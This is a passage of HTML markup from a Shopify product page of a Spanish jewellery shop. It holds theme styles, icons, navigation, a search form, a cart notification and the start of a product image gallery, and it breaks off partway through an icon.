<link rel="stylesheet" href="//viragojewelshop.com/cdn/shop/t/4/assets/component-cart-items.css?v=68325217056990975251707334189" media="print" onload="this.media='all'"><link rel="stylesheet" href="//viragojewelshop.com/cdn/shop/t/4/assets/component-price.css?v=69001039363832454671707334189" media="print" onload="this.media='all'">
  <link rel="stylesheet" href="//viragojewelshop.com/cdn/shop/t/4/assets/component-loading-overlay.css?v=167310470843593579841707334189" media="print" onload="this.media='all'"><noscript><link href="//viragojewelshop.com/cdn/shop/t/4/assets/component-list-menu.css?v=151968516119678728991707334189" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//viragojewelshop.com/cdn/shop/t/4/assets/component-search.css?v=184225813856820874251707334189" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//viragojewelshop.com/cdn/shop/t/4/assets/component-menu-drawer.css?v=157470423819771412911707334189" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//viragojewelshop.com/cdn/shop/t/4/assets/component-cart-notification.css?v=137625604348931474661707334189" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//viragojewelshop.com/cdn/shop/t/4/assets/component-cart-items.css?v=68325217056990975251707334189" rel="stylesheet" type="text/css" media="all" /></noscript>

<style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-logo {
    max-width: 70px;
  }

  @media screen and (max-width: 749px) {
    .header__heading-logo {
      max-width: 110px;
    }
  }

  
@media screen and (min-width: 990px) {
    header-drawer {
      display: none;
    }
  }

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style><script src="//viragojewelshop.com/cdn/shop/t/4/assets/details-disclosure.js?v=153497636716254413831707334189" defer="defer"></script>
<script src="//viragojewelshop.com/cdn/shop/t/4/assets/details-modal.js?v=4511761896672669691707334190" defer="defer"></script>
<script src="//viragojewelshop.com/cdn/shop/t/4/assets/cart-notification.js?v=160453272920806432391707334189" defer="defer"></script>
<script src="//viragojewelshop.com/cdn/shop/t/4/assets/search-form.js?v=113639710312857635801707334190" defer="defer"></script><svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<div class="header-wrapper color-background-1 gradient">
  <header class="header header--middle-center header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet">
        <details id="Details-menu-drawer-container" class="menu-drawer-container">
          <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menú">
            <span>
              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

            </span>
          </summary>
          <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
            <div class="menu-drawer__inner-container">
              <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
                <h3 class='menu-drawer__title'>Menú</h3>
                <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
                  <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                </button>
              </div>
              <div class="menu-drawer__navigation-container">
                <nav class="menu-drawer__navigation">
                  <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            INICIO
                          </a></li><li><a href="/collections" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Colecciones
                          </a></li><li><a href="/collections/outlet" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            nueva coleccion
                          </a></li><li><a href="/collections/packs" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Packs
                          </a></li><li><a href="/collections/golden-collection" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Golden Collection
                          </a></li></ul>
                </nav>
<!--                 start secondary nav -->
                
<!--                 end secondary nav -->
                <div class="menu-drawer__utility-links"><a href="https://viragojewelshop.com/customer_authentication/redirect?locale=es&region_country=ES" class="menu-drawer__account link focus-inset h5">
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Iniciar sesión</a><ul class="list list-social list-unstyled" role="list"></ul>
                </div>
              </div>
            </div>
          </div>
        </details>
      </header-drawer><nav class="header__inline-menu accent-color-accent-1">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>INICIO</span>
                  </a></li><li><a href="/collections" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Colecciones</span>
                  </a></li><li><a href="/collections/outlet" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>nueva coleccion</span>
                  </a></li><li><a href="/collections/packs" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Packs</span>
                  </a></li><li><a href="/collections/golden-collection" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Golden Collection</span>
                  </a></li></ul>
        </nav><a href="/" class="header__heading-link link link--text focus-inset"><img src="//viragojewelshop.com/cdn/shop/files/Captura_de_pantalla_2024-02-07_a_las_22.06.31.png?v=1707340060&amp;width=500" alt="viragojewels" srcset="//viragojewelshop.com/cdn/shop/files/Captura_de_pantalla_2024-02-07_a_las_22.06.31.png?v=1707340060&amp;width=50 50w, //viragojewelshop.com/cdn/shop/files/Captura_de_pantalla_2024-02-07_a_las_22.06.31.png?v=1707340060&amp;width=100 100w, //viragojewelshop.com/cdn/shop/files/Captura_de_pantalla_2024-02-07_a_las_22.06.31.png?v=1707340060&amp;width=150 150w, //viragojewelshop.com/cdn/shop/files/Captura_de_pantalla_2024-02-07_a_las_22.06.31.png?v=1707340060&amp;width=200 200w, //viragojewelshop.com/cdn/shop/files/Captura_de_pantalla_2024-02-07_a_las_22.06.31.png?v=1707340060&amp;width=250 250w, //viragojewelshop.com/cdn/shop/files/Captura_de_pantalla_2024-02-07_a_las_22.06.31.png?v=1707340060&amp;width=300 300w, //viragojewelshop.com/cdn/shop/files/Captura_de_pantalla_2024-02-07_a_las_22.06.31.png?v=1707340060&amp;width=400 400w, //viragojewelshop.com/cdn/shop/files/Captura_de_pantalla_2024-02-07_a_las_22.06.31.png?v=1707340060&amp;width=500 500w" width="70" height="31.039260969976905" class="header__heading-logo">
</a><div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Búsqueda">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Búsqueda">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Cargando..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill" data-search-value="5HqFJHgR+U21Uv3yQ7RDKjYAXqdplUsY16zEoHat3UGZ+3FOli1qVYyWHXqhBqf5jYAfX+PFrbb6yROiIniik0fOB2UYSZ1PEI/ZzTPdCiZ3NSTve7SREMAZ6g6YfvU1dM59UPMqORE7c6fbjcWzJ625g+FbrlWt1aTbRAhRGT6BXjilXFMuBIU30snsoOo1Lusvfv8FOX3IbtP9/Ys+iQ7PWIsfYb21BD3eK2WsARyzKV1wRqiGa9q2KNN8Qcxi5KdOqu5nwHsO2tHf6Pl9ekMBTWwDyJu9KKEyCMYiWvR/Bubs5Ca6VIj1UiCcm25Dp6a3UH03EK9QJE7llSQ5j1ME+tLqKR9Bu7wR7ux5BTo3ixuldraZB/migyPl6Ut71PdOX8DCEhdNXMAu77nSEik4XWj+5l/srTnw9/EnVGA=">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Búsqueda"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Búsqueda</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Borrar término de búsqueda">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Búsqueda">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Cerrar">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://viragojewelshop.com/customer_authentication/redirect?locale=es&region_country=ES" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Iniciar sesión</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
  <svg class="icon icon-cart" aria-hidden="true" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 36.52 45.01" style='transform: scale(0.9);'>
    <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M12.88,10.4H41.23l2.5,27.78a5,5,0,0,1-5,5.47H15.25a5,5,0,0,1-5-5.49Z" transform="translate(-8.73 -0.14)"/>
    <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.62,15.51V9.1a7.46,7.46,0,0,1,14.92,0v6.41" transform="translate(-8.73 -0.14)"/>
  </svg>
<span class="visually-hidden">Carrito</span></a>
    </div>
  </header>
</div>

<cart-notification>
  <div class="cart-notification-wrapper page-width">
    <div
      id="cart-notification"
      class="cart-notification focus-inset color-background-1 gradient"
      aria-modal="true"
      aria-label="Artículo agregado a tu carrito"
      role="dialog"
      tabindex="-1"
    >
      <div class="cart-notification__header">
        <h2 class="cart-notification__heading caption-large text-body"><svg
  class="icon icon-checkmark color-foreground-text"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 12 9"
  fill="none"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M11.35.643a.5.5 0 01.006.707l-6.77 6.886a.5.5 0 01-.719-.006L.638 4.845a.5.5 0 11.724-.69l2.872 3.011 6.41-6.517a.5.5 0 01.707-.006h-.001z" fill="currentColor"/>
</svg>
Artículo agregado a tu carrito
        </h2>
        <button
          type="button"
          class="cart-notification__close modal__close-button link link--text focus-inset"
          aria-label="Cerrar"
        >
          <svg class="icon icon-close" aria-hidden="true" focusable="false">
            <use href="#icon-close">
          </svg>
        </button>
      </div>
      <div id="cart-notification-product" class="cart-notification-product"></div>
      <div class="cart-notification__links">
        <a
          href="/cart"
          id="cart-notification-button"
          class="button button--secondary button--full-width"
        >Ver mi carrito</a>
        <form action="/cart" method="post" id="cart-notification-form">
          <button class="button button--primary button--full-width" name="checkout">
            CONTINUAR CON ENVÍO
          </button>
        </form>
        <button type="button" class="link button-label">Seguir comprando</button>
      </div>
    </div>
  </div>
</cart-notification>
<style data-shopify>
  .cart-notification {
    display: none;
  }
</style>


<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "viragojewels",
    
      "logo": "https:\/\/viragojewelshop.com\/cdn\/shop\/files\/Captura_de_pantalla_2024-02-07_a_las_22.06.31.png?v=1707340060\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/viragojewelshop.com"
  }
</script>
</div>
<!-- END sections: header-group -->

    <main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--20961686323537__main" class="shopify-section section"><section
  id="MainProduct-template--20961686323537__main"
  class="page-width section-template--20961686323537__main-padding"
  data-section="template--20961686323537__main"
>
  <link href="//viragojewelshop.com/cdn/shop/t/4/assets/section-main-product.css?v=178470337424714625191707334191" rel="stylesheet" type="text/css" media="all" />
  <link href="//viragojewelshop.com/cdn/shop/t/4/assets/component-accordion.css?v=174476806572539864581707334189" rel="stylesheet" type="text/css" media="all" />
  <link href="//viragojewelshop.com/cdn/shop/t/4/assets/component-price.css?v=69001039363832454671707334189" rel="stylesheet" type="text/css" media="all" />
  <link href="//viragojewelshop.com/cdn/shop/t/4/assets/component-rte.css?v=73443491922477598101707334189" rel="stylesheet" type="text/css" media="all" />
  <link href="//viragojewelshop.com/cdn/shop/t/4/assets/component-slider.css?v=108157308134495589801707334189" rel="stylesheet" type="text/css" media="all" />
  <link href="//viragojewelshop.com/cdn/shop/t/4/assets/component-rating.css?v=24573085263941240431707334189" rel="stylesheet" type="text/css" media="all" />
  <link href="//viragojewelshop.com/cdn/shop/t/4/assets/component-loading-overlay.css?v=167310470843593579841707334189" rel="stylesheet" type="text/css" media="all" />
  <link href="//viragojewelshop.com/cdn/shop/t/4/assets/component-deferred-media.css?v=54092797763792720131707334189" rel="stylesheet" type="text/css" media="all" />
  <link href="//viragojewelshop.com/cdn/shop/t/4/assets/component-list-payment.css?v=69253961410771838501707334189" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--20961686323537__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--20961686323537__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    @media screen and (min-width: 750px) {
      .section-template--20961686323537__main-padding {
        padding-top: px;
        padding-bottom: px;
      }
    }
    #MediaGallery-template--20961686323537__main {
      --desktop-thumbnails: 5;
      --mobile-thumbnails: 5;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--20961686323537__main {
        --media-radius: 0px;
      }
    }</style><script src="//viragojewelshop.com/cdn/shop/t/4/assets/product-info.js?v=174806172978439001541707334190" defer="defer"></script>
  <script src="//viragojewelshop.com/cdn/shop/t/4/assets/product-form.js?v=133912708973626843101707334190" defer="defer"></script>
  


  <div class="product product--small product--left product--thumbnail_slider product--mobile-show grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper product__column-sticky">
      
<media-gallery
  id="MediaGallery-template--20961686323537__main"
  role="region"
  aria-label="Visor de la galería"
  data-desktop-layout="thumbnail_slider"
>
  <div id="GalleryStatus-template--20961686323537__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--20961686323537__main" class="slider-mobile-gutter"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--20961686323537__main">
        Ir directamente a la información del producto
      </a><ul
      id="Slider-Gallery-template--20961686323537__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop slider--mobile-no-spacing"
      role="list"
    ><li
            id="Slide-template--20961686323537__main-49468222898513"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--20961686323537__main-49468222898513"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 0.6666666666666666; --preview-ratio: 0.6666666666666666;"
>
  
  <noscript><div class="product__media media">
        <img src="//viragojewelshop.com/cdn/shop/files/87302333-12F5-4C9C-A961-C3B0AD75866C.jpg?v=1706820159&amp;width=1946" alt="" srcset="//viragojewelshop.com/cdn/shop/files/87302333-12F5-4C9C-A961-C3B0AD75866C.jpg?v=1706820159&amp;width=246 246w, //viragojewelshop.com/cdn/shop/files/87302333-12F5-4C9C-A961-C3B0AD75866C.jpg?v=1706820159&amp;width=493 493w, //viragojewelshop.com/cdn/shop/files/87302333-12F5-4C9C-A961-C3B0AD75866C.jpg?v=1706820159&amp;width=600 600w, //viragojewelshop.com/cdn/shop/files/87302333-12F5-4C9C-A961-C3B0AD75866C.jpg?v=1706820159&amp;width=713 713w, //viragojewelshop.com/cdn/shop/files/87302333-12F5-4C9C-A961-C3B0AD75866C.jpg?v=1706820159&amp;width=823 823w, //viragojewelshop.com/cdn/shop/files/87302333-12F5-4C9C-A961-C3B0AD75866C.jpg?v=1706820159&amp;width=990 990w, //viragojewelshop.com/cdn/shop/files/87302333-12F5-4C9C-A961-C3B0AD75866C.jpg?v=1706820159&amp;width=1100 1100w, //viragojewelshop.com/cdn/shop/files/87302333-12F5-4C9C-A961-C3B0AD75866C.jpg?v=1706820159&amp;width=1206 1206w, //viragojewelshop.com/cdn/shop/files/87302333-12F5-4C9C-A961-C3B0AD75866C.jpg?v=1706820159&amp;width=1346 1346w, //viragojewelshop.com/cdn/shop/files/87302333-12F5-4C9C-A961-C3B0AD75866C.jpg?v=1706820159&amp;width=1426 1426w, //viragojewelshop.com/cdn/shop/files/87302333-12F5-4C9C-A961-C3B0AD75866C.jpg?v=1706820159&amp;width=1646 1646w, //viragojewelshop.com/cdn/shop/files/87302333-12F5-4C9C-A961-C3B0AD75866C.jpg?v=1706820159&amp;width=1946 1946w" width="1946" height="2919" sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--20961686323537__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//viragojewelshop.com/cdn/shop/files/87302333-12F5-4C9C-A961-C3B0AD75866C.jpg?v=1706820159&amp;width=1946" alt="" srcset="//viragojewelshop.com/cdn/shop/files/87302333-12F5-4C9C-A961-C3B0AD75866C.jpg?v=1706820159&amp;width=246 246w, //viragojewelshop.com/cdn/shop/files/87302333-12F5-4C9C-A961-C3B0AD75866C.jpg?v=1706820159&amp;width=493 493w, //viragojewelshop.com/cdn/shop/files/87302333-12F5-4C9C-A961-C3B0AD75866C.jpg?v=1706820159&amp;width=600 600w, //viragojewelshop.com/cdn/shop/files/87302333-12F5-4C9C-A961-C3B0AD75866C.jpg?v=1706820159&amp;width=713 713w, //viragojewelshop.com/cdn/shop/files/87302333-12F5-4C9C-A961-C3B0AD75866C.jpg?v=1706820159&amp;width=823 823w, //viragojewelshop.com/cdn/shop/files/87302333-12F5-4C9C-A961-C3B0AD75866C.jpg?v=1706820159&amp;width=990 990w, //viragojewelshop.com/cdn/shop/files/87302333-12F5-4C9C-A961-C3B0AD75866C.jpg?v=1706820159&amp;width=1100 1100w, //viragojewelshop.com/cdn/shop/files/87302333-12F5-4C9C-A961-C3B0AD75866C.jpg?v=1706820159&amp;width=1206 1206w, //viragojewelshop.com/cdn/shop/files/87302333-12F5-4C9C-A961-C3B0AD75866C.jpg?v=1706820159&amp;width=1346 1346w, //viragojewelshop.com/cdn/shop/files/87302333-12F5-4C9C-A961-C3B0AD75866C.jpg?v=1706820159&amp;width=1426 1426w, //viragojewelshop.com/cdn/shop/files/87302333-12F5-4C9C-A961-C3B0AD75866C.jpg?v=1706820159&amp;width=1646 1646w, //viragojewelshop.com/cdn/shop/files/87302333-12F5-4C9C-A961-C3B0AD75866C.jpg?v=1706820159&amp;width=1946 1946w" width="1946" height="2919" class="image-magnify-none" sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="49468222898513">
      <span class="visually-hidden">
        Abrir elemento multimedia 1 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--20961686323537__main-49468222931281"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--20961686323537__main-49468222931281"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 0.6666666666666666; --preview-ratio: 0.6666666666666666;"
>
  
  <noscript><div class="product__media media">
        <img src="//viragojewelshop.com/cdn/shop/files/64B2F496-1E71-45E5-A45C-D998DCDBAB9B.jpg?v=1706820159&amp;width=1946" alt="" srcset="//viragojewelshop.com/cdn/shop/files/64B2F496-1E71-45E5-A45C-D998DCDBAB9B.jpg?v=1706820159&amp;width=246 246w, //viragojewelshop.com/cdn/shop/files/64B2F496-1E71-45E5-A45C-D998DCDBAB9B.jpg?v=1706820159&amp;width=493 493w, //viragojewelshop.com/cdn/shop/files/64B2F496-1E71-45E5-A45C-D998DCDBAB9B.jpg?v=1706820159&amp;width=600 600w, //viragojewelshop.com/cdn/shop/files/64B2F496-1E71-45E5-A45C-D998DCDBAB9B.jpg?v=1706820159&amp;width=713 713w, //viragojewelshop.com/cdn/shop/files/64B2F496-1E71-45E5-A45C-D998DCDBAB9B.jpg?v=1706820159&amp;width=823 823w, //viragojewelshop.com/cdn/shop/files/64B2F496-1E71-45E5-A45C-D998DCDBAB9B.jpg?v=1706820159&amp;width=990 990w, //viragojewelshop.com/cdn/shop/files/64B2F496-1E71-45E5-A45C-D998DCDBAB9B.jpg?v=1706820159&amp;width=1100 1100w, //viragojewelshop.com/cdn/shop/files/64B2F496-1E71-45E5-A45C-D998DCDBAB9B.jpg?v=1706820159&amp;width=1206 1206w, //viragojewelshop.com/cdn/shop/files/64B2F496-1E71-45E5-A45C-D998DCDBAB9B.jpg?v=1706820159&amp;width=1346 1346w, //viragojewelshop.com/cdn/shop/files/64B2F496-1E71-45E5-A45C-D998DCDBAB9B.jpg?v=1706820159&amp;width=1426 1426w, //viragojewelshop.com/cdn/shop/files/64B2F496-1E71-45E5-A45C-D998DCDBAB9B.jpg?v=1706820159&amp;width=1646 1646w, //viragojewelshop.com/cdn/shop/files/64B2F496-1E71-45E5-A45C-D998DCDBAB9B.jpg?v=1706820159&amp;width=1946 1946w" width="1946" height="2919" loading="lazy" sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--20961686323537__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
